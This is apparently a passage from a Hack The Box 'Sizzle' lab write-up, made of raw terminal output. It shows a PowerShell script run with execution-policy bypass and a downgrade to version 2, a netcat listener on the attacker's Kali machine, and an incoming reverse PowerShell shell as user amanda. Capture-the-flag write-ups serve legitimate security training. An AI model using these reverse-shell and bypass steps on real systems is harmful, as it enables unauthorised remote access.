 /bin/bash 140x19
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShell
   Tcp
PS htb\amanda@SIZZLE Documents> powershell -v2 -ExecutionPolicy Bypass C:\Users\amanda\Documents\dayushell.ps1
powershell.exe : -v2 : The term '-v2' is not recognized as the name of a cmdlet, function, script file, or
    + CategoryInfo          : NotSpecified: (-v2 : The term ...cript file, or :String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
operable program. Check the spelling of the name, or if a path was included, verify that the path
is correct and try again.
At line:1 char:1
+ -v2 -ExecutionPolicy Bypass C:\Users\amanda\Documents\dayushell.ps1
+ ~~~
    + CategoryInfo          : ObjectNotFound: (-v2:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS htb\amanda@SIZZLE Documents> powershell -v 2 -ExecutionPolicy Bypass C:\Users\amanda\Documents\dayushell.ps1
/bin/bash 140x20
root@kali:~/Desktop/dayuSizzle# nc -vlp 4444
listening on [any] 4444 ...
10.10.10.103: inverse host lookup failed: Unknown host
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.103] 60284
Windows PowerShell running as user amanda on SIZZLE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\amanda\Documents>whoami
htb\amanda
PS C:\Users\amanda\Documents>
大余安全
https://blog.csdn.net/qq_34801745